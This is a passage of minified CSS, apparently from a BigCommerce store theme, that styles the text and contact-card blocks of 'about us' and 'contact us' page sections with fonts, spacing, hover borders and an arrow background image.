div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25{font-size:16px;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a{text-decoration:none}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover{color:#151515}.custom-contact-us{background-color:#f2f1f0;padding:70px 0 45px}.custom-contact-us div#sd-simple-text-editable-8d8ee4c1-900c-4983-869c-bb8f7d4f0515{font-size:56px;line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;text-transform:uppercase}.custom-contact-us div#sd-simple-text-editable-7a36d25b-15e2-4d70-90d2-d9fc7c541a6d{font-size:16px;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec]{gap:30px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628]{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal;max-width:270px;border:2px solid transparent;border-radius:6px;background:#fff;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628]:hover{border:2px solid #ca9a5c;cursor:pointer}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d{text-align:left}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d{font-size:24px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0;text-transform:uppercase}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p{background-image:url(https://cdn11.bigcommerce.com/s-fmal7sswwp/images/stencil/original/image-manager/arrow-left.png?t=1738846978);background-repeat:no-repeat;background-position:right top 10px;background-size:11px;padding-right:22px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] 